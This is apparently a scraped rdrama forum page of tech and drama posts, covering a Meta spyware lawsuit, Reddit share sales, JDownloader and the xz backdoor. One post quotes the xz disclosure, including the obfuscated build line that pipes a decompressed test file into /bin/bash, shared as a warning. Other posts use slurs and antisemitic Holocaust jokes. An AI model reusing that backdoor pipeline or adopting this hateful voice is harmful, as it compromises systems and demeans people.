




- 81
- 68
For too long, @CREAMY_DOG_ORGASM and other conspicuously parenthetical users have run rampant on this site. Every day, they commit a digital nakba, savagely appropriating and colonizing the screen real estate of the native peoples of rdrama.
But no longer. Today, we strike back.
From the float:left to the margin-right, Palestoids are here to fight!
If you're using Firefox, install Greasemonkey and add this userscript I developed using my incredible hacker skills:
// ==UserScript==
// @name rdrama lolocaust
// @description Final solution to the ((())) problem
// @version 1
// @include https://rdrama.net/*
// @grant none
// ==/UserScript==
const users = Array.from(document.getElementsByClassName('user-info'));
users.map(s => s.innerHTML = s.innerHTML.replaceAll('(((', '').replaceAll(')))', ''));
If you're using Chrome or any other browser, your lives are forfeit and I don't care what you do.


 Solution to your problems *hic* at the bottom of every bottle
Solution to your problems *hic* at the bottom of every bottle Facebook/Meta spied on millions of people with illegal spyware
Facebook/Meta spied on millions of people with illegal spyware
- 54
- 88
"Documents and testimony show that this “man-in-the-middle” approach – which relied on a technology known as a server-side SSL bump performed on Facebook's Onavo servers – was in fact implemented, at scale, between June 2016 and early 2019,” plaintiffs claim.
The spyware capable of acquiring, decrypting, and transferring the data was allegedly deployed against YouTube in 2017-2018 and against Amazon in 2018.
The code included a client-side “kit” that installed a root certificate on Snapchat users' mobile devices. Server-side code allegedly used Facebook's servers to create fake digital certificates to impersonate the apps' trusted analytics servers in order to redirect and decrypt the analytics traffic for Facebook's own analysis.
Facebook's secret program likely violated the Wiretap Act, which prohibits intentionally intercepting electronic communications and using such intercepted communications.
TL;DR apps using facebook/meta api (and some VPN they have bought up) to collect data from millions of users and spy on competition. Naturally, a minuscule fine was applied, a slap on the wrist would have been excessive, judges say.




- 33
- 66
In a new TOS change in Section 12, they added this line: “You hereby grant to Vultr a non-exclusive, perpetual, irrevocable, royalty-free, fully paid-up, worldwide license (including the right to sublicense through multiple tiers) to use, reproduce, process, adapt, publicly perform, publicly display, modify, prepare derivative works, publish, transmit and distribute each of your User Content, or any portion thereof, in any form, medium or distribution method now known or hereafter existing, known or developed, and otherwise use and commercialize the User Content in any way that Vultr deems appropriate, without any further consent, notice and/or compensation to you or to any third parties, for purposes of providing the Services to you.”
This line has sparked outrage among Hacker News & Reddit, who are not pleased and are cancelling their subscription over this.
https://news.ycombinator.com/item?id=39836495


!chuds my website (TBC - prob never) needs to be moved to a new host.
!nonchuds late stage capitalism

- 16
- 30
Reddit CEO Steve Huffman and other top executives and board members late Wednesday disclosed share sales, just a week after the social network had in its initial public offering. RDDT stock fell early Thursday.
Reddit CEO Steve Huffman sold 500,000 shares on Monday at an average $32.30 price, receiving $16.15 million. CFO Vollero Andrew sold 71,765 Reddit shares for $2.318 million. Chief Operating Officer Jennifer Wong sold 514,000 shares for $16.602 million.
Chief Technology Officer Christopher Slowe sold 185,000 shares for $5.975 million. Chief Accounting Officer Michelle Reynolds sold 3,033 RDDT shares for $97,966. Board member David Habiger sold 3,000 shares for $102,000.
All told, that's $41.245 million worth of Reddit shares sold.
At least some Reddit share sales by CEO Huffman and other key officers was expected.
Reddit Stock
Reddit stock fell 4.5% to 55.15 early Thursday. Shares tumbled 11.3% to 57.75 on Wednesday. Reddit hit a record 74.90 intraday Tuesday.
The RDDT IPO priced at 34 a share on March 20, at the top of the expected range.


- 16
- 11

- 10
- 26
They are prohibited by law from adding functionality to download DRM protected content 


And that's not the scope of the software. The scope of the software is to make it easier and faster to download shit from the web, not to specifically download shit protected by Widevine. If you assumed that JD2 is a piracy program you're a fricking r-slur. Plus, it's pretty clear that JD devs would absolutely love to add such functionality to their software, but because they are from a country with draconian laws they cannot do so, and to move to a freer country just to appease a few users that want to download shit from a few websites with DRM is just stupid.
JDownloader2 is great for many other things, including downloading pirated content. For example, you know those shitty download sites with multiple fake download buttons, waiting times and other bullshit like that? JDownloader2 is there so that you paste in a link, it figures out the right download link for you, and if there is a captcha, it'll automatically click it for you so it's as painless as possible.
One complaint I have is that in the recent years all those sites are getting protected by Matthew Princess and JD2 still hasn't figured out how to bypass Cuckflare's cockblock with shared browser cookies or something like that, so a lot of sites no longer really work in JD2.
However, another fantastic use for JD2 is the ability to add accounts and to do inline downloading. You can add a Google account and do 20 simultaneous inline downloads of a file from Google Drive that needs an account to download.
Or, and this is my favorite function, you know how Internet Archive is a safe haven for software piracy because of their DMCA exemption? And how their download speeds are painfully slow? And how their torrents are useless as they never contain all the files and no one ever uses them? And how some collections require you to have an account and direct download anyway?
With JDownloader2 it's actually feasible to grab shit from there by direct download, because you can add your IA account to JD2 to access those login only collections, and then you can start an inline download, so if normally you have that horrendous download speed of 700Kbps, now you have that, but multiplied by 20 times, so you can hit 14Mbps download speeds. Now it takes a few minutes to download a multi-gigabyte ISO instead of a few hours, because you're simultaneously downloading it 20 times. You could try and bop this up even further with advanced options, but JD2 limits it to 20 by default to not overly stress various servers when people use the software out of the box.
There are also other useful functions of JD2, like scanning links so you can grab all the images from a website with a gallery to easily batch download those, or the aforementioned YouTube downloader that's a good way to download and archive YouTube videos if you're a BIPOC, fear the command line and therefore cannot use yt-dlp like a white man, or you're just lazy. But JDownloader2 is not all-encompassing, and yeah, for different sites you'll want different tools, maybe even purpose written.
That is not to say that JDownloader2 is shit and gay because jewish chads and g*rmans and hurr durr they do not appease to my neurodivergent standards. It's irreplaceable for many things, but there are also many things that other software does better or simply do something that cannot be done in JD2. I still use it for inline downloading large files because I don't know other downloaders that let me do so and use site credentials to bypass login restrictions.





 posts
posts  and
and  on the history of the Libreboot project (FOSS BIOS - the most glowie free system you can get
on the history of the Libreboot project (FOSS BIOS - the most glowie free system you can get 

- 17
- 31




- 30
- 183
Great thread from Kathryn Tewson about how rslurred this thing is
Based AI telling employer to take worker's tips lmao


 developer of two years snuck an exploit into *upstream* allowing passwordless sshd compromises.
developer of two years snuck an exploit into *upstream* allowing passwordless sshd compromises. 
- 44
- 35

 IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS.
IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS. - 41
- 68
== Compromised Release Tarball ==
One portion of the backdoor is solely in the distributed tarballs. For
easier reference, here's a link to debian's import of the tarball, but it is
also present in the tarballs for 5.6.0 and 5.6.1:
That line is not in the upstream source of build-to-host, nor is
build-to-host used by xz in git. However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr " -_" " _-" | xz -d | /bin/bash >/dev/null 2>&1; ...
Leaving out the "| bash" that produces
####Hello####
#��Z�.hj�
eval grep ^srcdir= config.status
if test -f ../../config.status;then
eval grep ^srcdir= ../../config.status
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31265|tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####
After de-obfuscation this leads to the attached injected.txt.
== Compromised Repository ==
The files containing the bulk of the exploit are in an obfuscated form in
tests/files/bad-3-corrupt_lzma2.xz
tests/files/good-large_compressed.lzma
committed upstream. They were initially added in
https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0
Note that the files were not even used for any "tests" in 5.6.0.
Subsequently the injected code (more about that below) caused valgrind errors
and crashes in some configurations, due the stack layout differing from what
the backdoor was expecting. These issues were attempted to be worked around
in 5.6.1:
https://github.com/tukaani-project/xz/commit/e5faaebbcf02ea880cfc56edc702d4f7298788ad
https://github.com/tukaani-project/xz/commit/72d2933bfae514e0dbb123488e9f1eb7cf64175f
https://github.com/tukaani-project/xz/commit/82ecc538193b380a21622aea02b0ba078e7ade92
For which the exploit code was then adjusted:
https://github.com/tukaani-project/xz/commit/6e636819e8f070330d835fce46289a3ff72a7b89
Given the activity over several weeks, the committer is either directly
involved or there was some quite severe compromise of their
system. Unfortunately the latter looks like the less likely explanation, given
they communicated on various lists about the "fixes" mentioned above.
!chuds !nonchuds CHECK YO SELF. YEAR OF THE LINUX DESKTOP 2024 




- 23
- 34
👀
— Alice (@AliceFromQueens) March 29, 2024
Hearing credible whispers about a certain hot young extremely-online journalist enjoying a romance with Sam Bankman-Fried while covering him.




 government is currently looking for official government
government is currently looking for official government 
- 7
- 35

The recently-enacted European Digital Services Act (DSA) gives the Dublin-based body substantial enforcement powers over social media and video platforms in the area of policing illegal and hateful content.
The Irish regulator has been seeking to recruit trusted flaggers on three-year terms, with specific conditions and rules against conflicts of interest attached. It says that while experience in reporting hateful and illegal content is an advantage, it's not a pre-requisite.
“Approved Trusted Flaggers will have a fast lane when reporting suspected illegal content, where online platforms will be legally obliged to give their notices priority, and to process and decide on these reports without undue delay,” the regulator says on its ‘flaggers' application form
Areas to be policed include illegal speech such as discrimination and hate speech, non-consensual behaviour, online bullying and “negative effects on civic discourse or elections”. It also includes scams, offences to minors, sexual-based abuse, incitement to self-harm and other topics.





- 2
- 13
People are throwing around accusations of compromised github accounts left and right  !codecels get in here and start accusing people of being bad actors
!codecels get in here and start accusing people of being bad actors 








- 3
- 20
UPDATE: THANK YOU TO EVERYONE THAT SUGGESTED USING THE PARALLEL PORT WRAPAROUND CONNECTOR METHOD TO REMOVE THE BIOS STARTUP PASSWORD ON THIS TOSHIBA LAPTOP!
— Bob Pony (@TheBobPony) March 30, 2024
I’ve used paper clips for this and it actually worked! 🖇️🎉 https://t.co/kRWJ4Su49K pic.twitter.com/xcZsPTXJwi

.webp?x=8 "Top Hat (black) - Traditional. Classy. Elegant.")



- 25
- 54
https://mastodon.social/@AndresFreundTec/112180083704606941
linuxbros.. how will we recover?? i think its time to admit that windows is superior





- 4
- 40
Palestinian lives matter


.webp?x=8 "Current Thing (support) - Slava Ukraini!")





- 12
- 32
Donald Trump's social platform Truth Social trades at a slight premium to other social cos
— Anand Sanwal (@asanwal) March 30, 2024
• Truth Social 1860.3x
• @Reddit 9.8x
• @Meta 9.2x
• @Pinterest 7.7x
• @Snap 4.1x
• @tiktok_us 1.9x (parent: Bytedance)
If this valuation holds up, Elon will be happy pic.twitter.com/7hEx2YCdkh

- 103
- 122
By delaying something introducing stupid regulations, they block it.
EU just wants to kill tech, because its ever changing nature means that they can't control it.
Quite the opposite, in EU there is no innovation because only big tech can comply with regulation.
Edit: @dang came and mopped up, RIP _giorgio_


- 25
- 56
Linked xeet https://twitter.com/illyism/status/1774425117117788223
Every time you share a @GIPHY, you send your data to:
checks notes
816 partners 🤯🤯🤯






 Surely Microsoft is competent enough to make this work?
Surely Microsoft is competent enough to make this work?
- 14
- 30
Self-Taught Optimizer (STOP): Recursively Self-Improving Code Generation
This is the repo for the paper: Self-Taught Optimizer (STOP): Recursively Self-Improving Code Generation
@article{zelikman2023self, title={Self-Taught Optimizer (STOP): Recursively Self-Improving Code Generation}, author={Eric Zelikman, Eliana Lorch, Lester Mackey, Adam Tauman Kalai}, journal={arXiv preprint arXiv:2310.02304}, year={2023} }
Abstract: Several recent advances in AI systems (e.g., Tree-of-Thoughts and Program-Aided Language Models) solve problems by providing a "scaffolding" program that structures multiple calls to language models to generate better outputs. A scaffolding program is written in a programming language such as Python. In this work, we use a language-model-infused scaffolding program to improve itself. We start with a seed "improver" that improves an input program according to a given utility function by querying a language model several times and returning the best solution. We then run this seed improver to improve itself. Across a small set of downstream tasks, the resulting improved improver generates programs with significantly better performance than its seed improver. Afterward, we analyze the variety of self-improvement strategies proposed by the language model, including beam search, genetic algorithms, and simulated annealing. Since the language models themselves are not altered, this is not full recursive self-improvement. Nonetheless, it demonstrates that a modern language model, GPT-4 in our proof-of-concept experiments, is capable of writing code that can call itself to improve itself. We critically consider concerns around the development of self-improving technologies and evaluate the frequency with which the generated code bypasses a sandbox.
Top Poster of the Day:
 Punished_Arestovitch
Punished_Arestovitch
Current Registered Users: 25,556

tech/science swag. 
Guidelines:
What to Submit
On-Topic: Anything that good slackers would find interesting. That includes more than /g/ memes and slacking off. If you had to reduce it to a sentence, the answer might be: anything that gratifies one's intellectual laziness.
Off-Topic: Most stories about politics, or crime, or sports, unless they're evidence of some interesting new phenomenon. Videos of pratfalls or disasters, or cute animal pictures. If they'd cover it on TV news, it's probably lame.
Help keep this hole healthy by keeping drama and non-drama balanced. If you see too much drama, post something that isn't dramatic. If there isn't enough drama and this hole has become too boring, POST DRAMA!
In Submissions
Please do things to make titles stand out, like using uppercase or exclamation points, or saying how great an article is. It should be explicit in submitting something that you think it's important.
Please don't submit the original source. If the article is behind a paywall, just post the text. If a video is behind a paywall, post a magnet link. Fuck journos.
Please don't ruin the hole with chudposts. It isn't funny and doesn't belong here. THEY WILL BE MOVED TO /H/CHUDRAMA
If the title includes the name of the site, please leave that in, because our users are too stupid to know the difference between a url and a search query.
If you submit a video or pdf, please don't warn us by appending [video] or [pdf] to the title. That would be r-slurred. We're not using text-based browsers. We know what videos and pdfs are.
Make sure the title contains a gratuitous number or number + adjective. Good clickbait titles are like "Top 10 Ways to do X" or "Don't do these 4 things if you want X"
Otherwise editorialize. Please don't use the original title, unless it is gay or r-slurred, or you're shits all fucked up.
If you're going to post old news (at least 1 year old), please flair it so we can mock you for living under a rock, or don't and we'll mock you anyway.
Please don't post on SN to ask or tell us something. Send it to [email protected] instead.
If your post doesn't get enough traction, try to delete and repost it.
Please don't use SN primarily for promotion. It's ok to post your own stuff occasionally, but the primary use of the site should be for curiosity. If you want to astroturf or advertise, post on news.ycombinator.com instead.
Please solicit upvotes, comments, and submissions. Users are stupid and need to reminded to vote and interact. Thanks for the gold, kind stranger, upvotes to the left.
In Comments
Be snarky. Don't be kind. Have fun banter; don't be a dork. Please don't use big words like "fulminate". Please sneed at the rest of the community.
Comments should get more enlightened and centrist, not less, as a topic gets more divisive.
If disagreeing, please reply to the argument and call them names. "1 + 1 is 2, not 3" can be improved to "1 + 1 is 3, not 2, mathfaggot"
Please respond to the weakest plausible strawman of what someone says, not a stronger one that's harder to make fun of. Assume that they are bad faith actors.
Eschew jailbait. Paedophiles will be thrown in a wood chipper, as pertained by sitewide rules.
Please post shallow dismissals, especially of other people's work. All press is good press.
Please use Slacker News for political or ideological battle. It tramples weak ideologies.
Please comment on whether someone read an article. If you don't read the article, you are a cute twink.
Please pick the most provocative thing in an article or post to complain about in the thread. Don't nitpick stupid crap.
Please don't be an unfunny chud. Nobody cares about your opinion of X Unrelated Topic in Y Unrelated Thread. If you're the type of loser that belongs on /h/chudrama, we may exile you.
Sockpuppet accounts are encouraged, but please don't farm dramakarma.
Please use uppercase for emphasis.
Please post deranged conspiracy theories about astroturfing, shilling, bots, brigading, foreign agents and the like. It degrades discussion and is usually mistaken. If you're worried about abuse, email [email protected] and dang will add you to their spam list.
Please don't complain that a submission is inappropriate. If a story is spam or off-topic, report it and our moderators will probably do nothing about it. Feed egregious comments by replying instead of flagging them like a pussy. Remember: If you flag, you're a cute twink.
Please don't complain about tangential annoyances—things like article or website formats, name collisions, or back-button breakage. That's too boring, even for HN users.
Please seethe about how your posts don't get enough upvotes.
Please don't post comments saying that rdrama is turning into ruqqus. It's a nazi dogwhistle, as old as the hills.
Miscellaneous:
We reserve the right to exile you for whatever reason we want, even for no reason at all! We also reserve the right to change the guidelines at any time, so be sure to real them at least once a month. We also reserve the right to ignore enforcement of the guidelines at the discretion of the janitorial staff. Be funny, or at least compelling, and pretty much anything legal is welcome provided it's on-topic, and even then.
Do not use outdated operating systems that are unsupported to access SN. What are you, poor?
[[[ To any NSA and FBI agents reading my email: please consider ]]]
[[[ whether defending the US Constitution against all enemies, ]]]
[[[ foreign or domestic, requires you to follow Snowden's example. ]]]

/h/slackernews LOG /h/slackernews MODS /h/slackernews EXILEES /h/slackernews FOLLOWERS /h/slackernews BLOCKERS